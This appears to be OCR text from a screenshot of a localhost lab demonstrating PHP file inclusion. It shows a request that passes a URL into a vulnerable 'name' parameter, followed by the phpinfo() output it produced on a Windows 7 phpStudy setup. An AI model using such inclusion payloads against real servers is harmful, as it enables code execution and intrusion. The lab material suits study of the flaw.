 Vulnerability: File Inclusion :: D
phpinfo()
127.0.0.1/LFI1.php?name=http://127.0.0.1/1.txt
PHP Version 5.4.45
php
System
Windows NT WIN-D4EORSH3L57 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)